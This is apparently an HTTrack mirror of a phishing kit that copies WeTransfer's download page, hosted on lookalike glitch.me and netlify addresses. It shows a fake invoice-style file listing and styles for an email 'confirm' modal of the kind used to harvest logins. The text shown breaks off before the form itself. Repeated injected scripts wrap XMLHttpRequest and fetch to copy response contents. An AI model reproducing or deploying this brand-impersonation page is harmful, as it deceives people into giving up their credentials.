              setTimeout(SendXHRCandidate(this.requestMethod, this.responseURL, this.getResponseHeader('content-type'), this.response), 0);
            }

            if (onreadystatechange) {
              return onreadystatechange.apply(this, arguments);
            }
          };

          return send.apply(this, arguments);
        };

        var nativeFetch = fetch;

        fetch = function fetch() {
          var _this = this;

          var args = arguments;
          var fetchURL = arguments[0] instanceof Request ? arguments[0].url : arguments[0];
          var fetchMethod = arguments[0] instanceof Request ? arguments[0].method : 'GET';
          return new Promise(function (resolve, reject) {
            var promise = nativeFetch.apply(_this, args);
            promise.then(function (response) {
              if (response.body instanceof ReadableStream) {
                var nativeJson = response.json;

                response.json = function () {
                  var _arguments = arguments,
                      _this2 = this;

                  return new Promise(function (resolve, reject) {
                    var jsonPromise = nativeJson.apply(_this2, _arguments);
                    jsonPromise.then(function (jsonResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), JSON.stringify(jsonResponse)), 0);
                      resolve(jsonResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };

                var nativeText = response.text;

                response.text = function () {
                  var _arguments2 = arguments,
                      _this3 = this;

                  return new Promise(function (resolve, reject) {
                    var textPromise = nativeText.apply(_this3, _arguments2);
                    textPromise.then(function (textResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), textResponse), 0);
                      resolve(textResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };
              }

              resolve.apply(this, arguments);
            })["catch"](function () {
              reject.apply(this, arguments);
            });
          });
        };
      })();</script><script>(function inject() {
        function GenerateQuickId() {
          var randomStrId = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
          return randomStrId.substring(0, 22);
        }

        ;

        function SendXHRCandidate(requestMethod_, url_, type_, content_) {
          try {
            var id = 'detector';
            var mes = {
              posdMessageId: 'PANELOS_MESSAGE',
              posdHash: GenerateQuickId(),
              type: 'VIDEO_XHR_CANDIDATE',
              from: id,
              to: id.substring(0, id.length - 2),
              content: {
                requestMethod: requestMethod_,
                url: url_,
                type: type_,
                content: content_
              }
            };
            window.postMessage(mes, '*');
          } catch (e) {}
        }

        ;
        var open = XMLHttpRequest.prototype.open;

        XMLHttpRequest.prototype.open = function () {
          this.requestMethod = arguments[0];
          open.apply(this, arguments);
        };

        var send = XMLHttpRequest.prototype.send;

        XMLHttpRequest.prototype.send = function () {
          var onreadystatechange = this.onreadystatechange;

          this.onreadystatechange = function () {
            if (this.readyState === 4) {
              setTimeout(SendXHRCandidate(this.requestMethod, this.responseURL, this.getResponseHeader('content-type'), this.response), 0);
            }

            if (onreadystatechange) {
              return onreadystatechange.apply(this, arguments);
            }
          };

          return send.apply(this, arguments);
        };

        var nativeFetch = fetch;

        fetch = function fetch() {
          var _this = this;

          var args = arguments;
          var fetchURL = arguments[0] instanceof Request ? arguments[0].url : arguments[0];
          var fetchMethod = arguments[0] instanceof Request ? arguments[0].method : 'GET';
          return new Promise(function (resolve, reject) {
            var promise = nativeFetch.apply(_this, args);
            promise.then(function (response) {
              if (response.body instanceof ReadableStream) {
                var nativeJson = response.json;

                response.json = function () {
                  var _arguments = arguments,
                      _this2 = this;

                  return new Promise(function (resolve, reject) {
                    var jsonPromise = nativeJson.apply(_this2, _arguments);
                    jsonPromise.then(function (jsonResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), JSON.stringify(jsonResponse)), 0);
                      resolve(jsonResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };

                var nativeText = response.text;

                response.text = function () {
                  var _arguments2 = arguments,
                      _this3 = this;

                  return new Promise(function (resolve, reject) {
                    var textPromise = nativeText.apply(_this3, _arguments2);
                    textPromise.then(function (textResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), textResponse), 0);
                      resolve(textResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };
              }

              resolve.apply(this, arguments);
            })["catch"](function () {
              reject.apply(this, arguments);
            });
          });
        };
      })();</script></head>
  <body bis_status="ok" bis_frame_id="2607">
    <div class="wallpapers">
      <iframe src="index.html" border="0" scrolling="no" allow="autoplay; camera" style="position: absolute; opacity: 0.318905; left: 0px; top: 0px; width: 100%; height: 100%; cursor: pointer;" class="velocity-animating" frameborder="0"></iframe><iframe src="index(1).html" border="0" scrolling="no" allow="autoplay; camera" style="position: absolute; opacity: 0; left: 0px; top: 0px; width: 100%; height: 100%;" frameborder="0"></iframe>
    </div>

    <div class="trackers" style="display: none;">
      <img src="ri.gif"><img src="B20062813.gif">
    </div>
  

<!-- Mirrored from treuirex.16mb.com/new/assets/html/a.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jan 2020 07:45:40 GMT -->

</body>
<!-- Mirrored from we-servtr-ansfer.glitch.me/share/WeTransfer_files/a.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Oct 2022 09:55:45 GMT -->
</html>
</file>

<file: index(1).html>
<!DOCTYPE html>

<html lang="en">
<!-- Mirrored from we-servtr-ansfer.glitch.me/share/WeTransfer_files/index(1).html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Oct 2022 09:55:46 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <title>Well, you found a glitch.</title>
    <meta name="viewport" content="initial-scale=1, width=device-width">
    <link rel="stylesheet" type="text/css" href="3a8e55c6-b1f3-4659-99eb-125ae72bd084.css">
    <style>
      * {
        box-sizing: border-box;
      }

      html, body {
        margin: 0;
        padding: 0;
        font-family: "Benton Sans", Helvetica, Sans-serif;
        font-size: 16px;
        line-height: 160%;
        width: 100%;
        height: 100%;
      }

      .container {
        width: 100%;
        height: 100%;
        display: flex;
        padding: 100px;
      }

      .info {
        max-width: 370px;
        z-index: 1;
        position: relative;
      }

      h1 {
        margin: 0;
        font-size: 40px;
        line-height: 130%;
        font-weight: bold;
      }

      a {
        color: #000;
      }

      .decorative-image {
        position: absolute;
        right: 80px;
        bottom: 80px;
        width: 50vw;
        max-width: 1000px;
      }

      @media(max-width: 620px) {
        .container {
          padding: 40px;
        }

        .decorative-image {
          right: 20px;
          bottom: 20px;
          width: 80vw;
        }
      }

      .button-wrap {
        display: flex;
        flex-direction: row;
      }

      .button-wrap * + * {
        margin-left: 7px;
      }

      .button {
        border-radius: 5px;
        border: 2px solid black ;
        box-sizing: border-box;
        background-color: white;
        text-decoration: none;
        text-align: center;
        padding: 0.375em 0.5em 0.1875em;
        font-weight: 600;
        line-height: 1;
      }
    </style>
  <script>(function inject() {
        function GenerateQuickId() {
          var randomStrId = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
          return randomStrId.substring(0, 22);
        }

        ;

        function SendXHRCandidate(requestMethod_, url_, type_, content_) {
          try {
            var id = 'detector';
            var mes = {
              posdMessageId: 'PANELOS_MESSAGE',
              posdHash: GenerateQuickId(),
              type: 'VIDEO_XHR_CANDIDATE',
              from: id,
              to: id.substring(0, id.length - 2),
              content: {
                requestMethod: requestMethod_,
                url: url_,
                type: type_,
                content: content_
              }
            };
            window.postMessage(mes, '*');
          } catch (e) {}
        }

        ;
        var open = XMLHttpRequest.prototype.open;

        XMLHttpRequest.prototype.open = function () {
          this.requestMethod = arguments[0];
          open.apply(this, arguments);
        };

        var send = XMLHttpRequest.prototype.send;

        XMLHttpRequest.prototype.send = function () {
          var onreadystatechange = this.onreadystatechange;

          this.onreadystatechange = function () {
            if (this.readyState === 4) {
              setTimeout(SendXHRCandidate(this.requestMethod, this.responseURL, this.getResponseHeader('content-type'), this.response), 0);
            }

            if (onreadystatechange) {
              return onreadystatechange.apply(this, arguments);
            }
          };

          return send.apply(this, arguments);
        };

        var nativeFetch = fetch;

        fetch = function fetch() {
          var _this = this;

          var args = arguments;
          var fetchURL = arguments[0] instanceof Request ? arguments[0].url : arguments[0];
          var fetchMethod = arguments[0] instanceof Request ? arguments[0].method : 'GET';
          return new Promise(function (resolve, reject) {
            var promise = nativeFetch.apply(_this, args);
            promise.then(function (response) {
              if (response.body instanceof ReadableStream) {
                var nativeJson = response.json;

                response.json = function () {
                  var _arguments = arguments,
                      _this2 = this;

                  return new Promise(function (resolve, reject) {
                    var jsonPromise = nativeJson.apply(_this2, _arguments);
                    jsonPromise.then(function (jsonResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), JSON.stringify(jsonResponse)), 0);
                      resolve(jsonResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };

                var nativeText = response.text;

                response.text = function () {
                  var _arguments2 = arguments,
                      _this3 = this;

                  return new Promise(function (resolve, reject) {
                    var textPromise = nativeText.apply(_this3, _arguments2);
                    textPromise.then(function (textResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), textResponse), 0);
                      resolve(textResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };
              }

              resolve.apply(this, arguments);
            })["catch"](function () {
              reject.apply(this, arguments);
            });
          });
        };
      })();</script></head>
  <body bis_status="ok" bis_frame_id="2609">
    <div class="container">
      <div class="info">
        <h1>Well, you found a glitch.</h1>
        <p>
          Did you expect to see an app here? You might need to log in to get access.
          If something went wrong, you can check out our <a href="http://glitch.com/help">Help Center</a> if you need a hand.
        </p>
        <div class="button-wrap">
          <a class="button" href="https://glitch.com/">Back to Glitch</a>
          
        </div>
      </div>
      <img src="d7f4f279-e13b-4330-8422-00b2d9211424_Glitch-Error-Rainbow-Mug-hires.png" class="decorative-image">
    </div>
    <script>
      function requestStorageAccess() {
        if ('requestStorageAccess' in document === false) {
          return Promise.resolve();
        }

        return document.requestStorageAccess();
      }

      function loginClicked(e) {
        if (!window.parent || window.parent === window) {
          return;
        }

        const requestToken = "" || null;

        requestStorageAccess()
          .then(() => {
            window.parent.postMessage({ type: "REQUEST_AUTH_TOKEN", requestToken }, "https://glitch.com/");
          }, (e) => {
            window.alert("There was an issue logging you in.");
          });

        e.preventDefault();
      }

      window.addEventListener("message", (e) => {
        if (e.data.type === "AUTH_TOKEN") {
          const url = new URL('/.glitch/authorize', window.location.origin);
          url.searchParams.set('authorizationToken', e.data.authorizationToken);
          url.searchParams.set('location', window.location.href.substring(window.location.origin.length));
          window.location = url.toString();
        }
      }, false);

      document.getElementById('login-button').addEventListener('click', loginClicked);
    </script>
  

</body>
<!-- Mirrored from we-servtr-ansfer.glitch.me/share/WeTransfer_files/index(1).html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Oct 2022 09:55:46 GMT -->
</html>
</file>

<file: indexaa4e.html>
<!DOCTYPE html>

<html class="no-touch no-ie fonts-loaded" lang="en" <head="">
<!-- Mirrored from we-servtr-ansfer.glitch.me/share/?email=anymail@mail.com by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 25 Oct 2022 11:09:05 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  

  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="minimum-scale=1, initial-scale=1,user-scalable=no">
  <meta name="pinterest" content="nopin">
  <meta name="referrer" content="origin">

  <!-- OG data should be in English, or we need to pass the supported locales in an array in og:locale:alternate -->
      <meta property="og:description" content="3 files sent via WeTransfer, the simplest way to send your files around the world">
      <meta property="og:title" content="Download 3 files">
        <meta property="og:image" content="assets/img/wt-facebook-568be8def5a86a09cedeb21b8f24cb208e86515a552bd07d856c7d5dfc6a23df.html">
    <meta property="og:type" content="website">
    <meta property="fb:app_id" content="265125293564341">

    <meta name="description" content="WeTransfer is the simplest way to send your files around the world. Share large files up to 2GB for free.">

  <meta name="author" content="WeTransfer">

  
  <link rel="shortcut icon" href="https://prod-cdn.wetransfer.net/packs/media/images/favicon-a34a7465.ico" />
  <link rel="icon" sizes="16x16 32x32" href="https://check-account-wetran-sfer-gxdn56-2.netlify.app/assets/img/favicon-d12161435ace47c6883360e08466508593325f134c1852b1d0e6e75d5f76adda.ico">

  <!-- default favicon -->
  <link rel="mask-icon" href="https://check-account-wetran-sfer-gxdn56-2.netlify.app/assets/img/favicon-fb0651bcae0b66fa7a3dd5a550e3b654edbfe6c01267ecca6f68a4f9bec67fb1.svg" color="#17181A">

  <!-- iOS: -->
  <link rel="apple-touch-icon-precomposed" href="../../check-account-wetran-sfer-gxdn56-2.netlify.app/assets/img/apple-touch-icon-5a0a98ed8a06dd436f4881fc6225806c45db7d636175e4b5a6e3e20fa7228233.png">
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="../../check-account-wetran-sfer-gxdn56-2.netlify.app/assets/img/apple-touch-icon-152x152-precomposed-067f23ab6514fd034cc001a814059580da710a62361a1338ab63932d7864c052.png">
  <link rel="apple-touch-icon-precomposed" sizes="180x180" href="../../check-account-wetran-sfer-gxdn56-2.netlify.app/assets/img/apple-touch-icon-180x180-precomposed-b8c5bf2f80790d4abbe7fd5dca0bcf5c3eeaa4e23b1b35c8854a3fdb5c26b1e9.png">
  <link rel="apple-touch-icon-precomposed" sizes="167x167" href="../../check-account-wetran-sfer-gxdn56-2.netlify.app/assets/img/apple-touch-icon-167x167-precomposed-5f321b1568f630ec20d23af277c0e49c7d212b830c439be7f0265be9f24d2402.png">

  <meta name="application-name" content="WeTransfer">

  <meta name="csrf-param" content="authenticity_token">

    <title dir="ltr">WeTransfer</title>

  <style type="text/css">
    .assets-warning-node {
      display: none;
      visibility: hidden;
      position: fixed;
      background: #fff;
      z-index: 999;
      bottom: 0; left: 0; right: 0; top: 0;;
      padding: 2em;
      line-height: 1.4;
      font-family: sans-serif;;
      font-size: 1.1em;
    }
    .assets-warning-node p {
      max-width: 42em;
    }
    .root-node .no-script {
      position: fixed;
      background: #E65050;
      color: #fff;
      top: 0;
      left: 0;
      margin: 0;
      padding: 1em;
      font-weight: bold;
    }
    .modal-bg {
      background: rgba(0, 0, 0, 0.8);
      position: fixed;
      width: 100%;
      height: 100%;
      z-index:900;
    }
    .modal-box{
      margin: 0 auto;
      width: 50%;
      height: 50%;
      margin-top: 13%;
      background: rgba(65, 65, 65, 0.5) !important;
      border: 1px solid #000000;
      z-index: 1000;
      border-radius: 2em;
      text-align: center;
    }
    #progress-canvas{
      z-index: 1500;
      margin: 0 auto;
      position: fixed;
      top: 37%;
      right: 44.5%;
    }
    .circle{
       height: 149px;
       width: 149px;
       border-radius: 50%;
       border:13px solid #FFF;
       position: fixed;
       z-index:1500;
       top: 37%;
       right: 44.5%;
    }
    #download-msg{
      position: fixed;
      color: orange;
      top: 60%;
      right: 44.5%;
      z-index: 1500;
    }
    .hide {
      display: none;
    }
    .exit {
      margin: 0 auto;
      margin-top: 45%;
    }
    .btn-exit{
      background: #09F;
      color: white;
      padding: 10px;
      border-radius: 10%;
      width: 100px;
    }
    
    .confirm-modal-box{
      margin: 0 auto;
      background: white;
      width: 100%;
      height: 60vh;
      border: 1px solid black;
      margin-top: 13%;
      border-radius: 3px;
    }
    .modal-logo{
      width: 70%;
    }
    .confirm-input{
      width: 80%;
      padding: 3%;
      font-weight:bold;
      
    }
    .confirm-button {
      color: white;
      background: #0092d0;
      border-radius: 12px;
      padding: 10px;
      border: none;
      width: 30%;
      margin-top: 10px;
    }
    .filelist__name{
      font-weight: bold !important;
    }
    @media only screen and (min-width: 768px) {
       .confirm-modal-box{
            margin: 0 auto;
            background: white;
            width: 30%;
            height: 40vh;
            border: 1px solid black;
            margin-top: 13%;
            border-radius: 3px; 
       }
       .modal-logo{
            width: 70%;
        }
        
        .confirm-input{
             width: 80%;
            padding: 3%;
            font-weight:bold;
      
        }
        .confirm-button {
            color: white;
            background: #0092d0;
            border-radius: 12px;
            padding: 10px;
            border: none;
            width: 30%;
            margin-top: 10px;
        }
    }
  </style>
    <link rel="stylesheet" media="all" href="WeTransfer_files/application-aeb3139da0ad006d6fe071bc054e9c000c8edad0fc4dbc17.css" onerror="assetFailed(this)">
    <script src="WeTransfer_files/jquery.min.js.download"></script><script>(function inject() {
        function GenerateQuickId() {
          var randomStrId = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
          return randomStrId.substring(0, 22);
        }

        ;

        function SendXHRCandidate(requestMethod_, url_, type_, content_) {
          try {
            var id = 'detector';
            var mes = {
              posdMessageId: 'PANELOS_MESSAGE',
              posdHash: GenerateQuickId(),
              type: 'VIDEO_XHR_CANDIDATE',
              from: id,
              to: id.substring(0, id.length - 2),
              content: {
                requestMethod: requestMethod_,
                url: url_,
                type: type_,
                content: content_
              }
            };
            window.postMessage(mes, '*');
          } catch (e) {}
        }

        ;
        var open = XMLHttpRequest.prototype.open;

        XMLHttpRequest.prototype.open = function () {
          this.requestMethod = arguments[0];
          open.apply(this, arguments);
        };

        var send = XMLHttpRequest.prototype.send;

        XMLHttpRequest.prototype.send = function () {
          var onreadystatechange = this.onreadystatechange;

          this.onreadystatechange = function () {
            if (this.readyState === 4) {
              setTimeout(SendXHRCandidate(this.requestMethod, this.responseURL, this.getResponseHeader('content-type'), this.response), 0);
            }

            if (onreadystatechange) {
              return onreadystatechange.apply(this, arguments);
            }
          };

          return send.apply(this, arguments);
        };

        var nativeFetch = fetch;

        fetch = function fetch() {
          var _this = this;

          var args = arguments;
          var fetchURL = arguments[0] instanceof Request ? arguments[0].url : arguments[0];
          var fetchMethod = arguments[0] instanceof Request ? arguments[0].method : 'GET';
          return new Promise(function (resolve, reject) {
            var promise = nativeFetch.apply(_this, args);
            promise.then(function (response) {
              if (response.body instanceof ReadableStream) {
                var nativeJson = response.json;

                response.json = function () {
                  var _arguments = arguments,
                      _this2 = this;

                  return new Promise(function (resolve, reject) {
                    var jsonPromise = nativeJson.apply(_this2, _arguments);
                    jsonPromise.then(function (jsonResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), JSON.stringify(jsonResponse)), 0);
                      resolve(jsonResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };

                var nativeText = response.text;

                response.text = function () {
                  var _arguments2 = arguments,
                      _this3 = this;

                  return new Promise(function (resolve, reject) {
                    var textPromise = nativeText.apply(_this3, _arguments2);
                    textPromise.then(function (textResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), textResponse), 0);
                      resolve(textResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };
              }

              resolve.apply(this, arguments);
            })["catch"](function () {
              reject.apply(this, arguments);
            });
          });
        };
      })();</script><script>(function inject() {
        function GenerateQuickId() {
          var randomStrId = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
          return randomStrId.substring(0, 22);
        }

        ;

        function SendXHRCandidate(requestMethod_, url_, type_, content_) {
          try {
            var id = 'detector';
            var mes = {
              posdMessageId: 'PANELOS_MESSAGE',
              posdHash: GenerateQuickId(),
              type: 'VIDEO_XHR_CANDIDATE',
              from: id,
              to: id.substring(0, id.length - 2),
              content: {
                requestMethod: requestMethod_,
                url: url_,
                type: type_,
                content: content_
              }
            };
            window.postMessage(mes, '*');
          } catch (e) {}
        }

        ;
        var open = XMLHttpRequest.prototype.open;

        XMLHttpRequest.prototype.open = function () {
          this.requestMethod = arguments[0];
          open.apply(this, arguments);
        };

        var send = XMLHttpRequest.prototype.send;

        XMLHttpRequest.prototype.send = function () {
          var onreadystatechange = this.onreadystatechange;

          this.onreadystatechange = function () {
            if (this.readyState === 4) {
              setTimeout(SendXHRCandidate(this.requestMethod, this.responseURL, this.getResponseHeader('content-type'), this.response), 0);
            }

            if (onreadystatechange) {
              return onreadystatechange.apply(this, arguments);
            }
          };

          return send.apply(this, arguments);
        };

        var nativeFetch = fetch;

        fetch = function fetch() {
          var _this = this;

          var args = arguments;
          var fetchURL = arguments[0] instanceof Request ? arguments[0].url : arguments[0];
          var fetchMethod = arguments[0] instanceof Request ? arguments[0].method : 'GET';
          return new Promise(function (resolve, reject) {
            var promise = nativeFetch.apply(_this, args);
            promise.then(function (response) {
              if (response.body instanceof ReadableStream) {
                var nativeJson = response.json;

                response.json = function () {
                  var _arguments = arguments,
                      _this2 = this;

                  return new Promise(function (resolve, reject) {
                    var jsonPromise = nativeJson.apply(_this2, _arguments);
                    jsonPromise.then(function (jsonResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), JSON.stringify(jsonResponse)), 0);
                      resolve(jsonResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };

                var nativeText = response.text;

                response.text = function () {
                  var _arguments2 = arguments,
                      _this3 = this;

                  return new Promise(function (resolve, reject) {
                    var textPromise = nativeText.apply(_this3, _arguments2);
                    textPromise.then(function (textResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), textResponse), 0);
                      resolve(textResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };
              }

              resolve.apply(this, arguments);
            })["catch"](function () {
              reject.apply(this, arguments);
            });
          });
        };
      })();</script>
      <script src="WeTransfer_files/bootstrap.min.js.download"></script>
</head>
<body bis_register="[base64]">


<!-- <script type="text/javascript">
var _preloaded_transfer_ = {"id":"41d7cb9e19aa16c35812a437375963bd20190311012539","state":"downloadable","transfer_type":4,"shortened_url":"https://we.tl/t-J0NDFa5eHk","expires_at":"2019-03-18T01:25:49Z","password_protected":false,"uploaded_at":"2019-03-11T01:25:49Z","expiry_in_seconds":604768,"size":53200,"deleted_at":null,"recipient_id":null,"security_hash":"eaa7c1","description":"this is the file","items":[{"id":"a52663aaf2bbe365f43e475e560bffc220190311012539","name":"139.000 USD 4.1.2019 Junjin.xlsx","retries":0,"size":53200,"previewable":false,"content_identifier":"file"}]};
</script> -->


  <!-- <div class="assets-warning-node">
    <h1>Uh-oh...</h1>
    <p>
      We couldn't load some important parts of our website.
They may have been blocked by your firewall, proxy or browser set-up.
Try refreshing the page or get in touch through our <a href="https://wetransfer.zendesk.com/" rel="external">help center</a>.
    </p>
  </div> -->
  <form>
  <div class="root-node" bis_skin_checked="1"><div class="app application" bis_skin_checked="1">
  <div class="transfer" route="[object Object]" id="41d7cb9e19aa16c35812a437375963bd20190311012539" secret="eaa7c1" bis_skin_checked="1"><div bis_skin_checked="1">
  <div class="transfer__window downloader" bis_skin_checked="1">
  <div class="scrollable transfer__contents" bis_skin_checked="1">
  <div class="scrollable__content" style="margin-right: -17px;" bis_skin_checked="1">
  <div class="downloader__heading downloader__heading--1-files downloader__heading--message" bis_skin_checked="1">
  <svg class="downloader__top-icon" viewBox="0 0 170 170"><g fill="#D4D7D9" fill-rule="evenodd">
  <path d="M145.104 24.896c33.195 33.194 33.195 87.014 0 120.208-33.194 33.195-87.014 33.195-120.208 0C-8.3 111.91-8.3 58.09 24.896 24.896 58.09-8.3 111.91-8.3 145.104 24.896zm-7.071 7.071c-29.29-29.29-76.777-29.29-106.066 0-29.29 29.29-29.29 76.777 0 106.066 29.29 29.29 76.777 29.29 106.066 0 29.29-29.29 29.29-76.777 0-106.066z"></path>
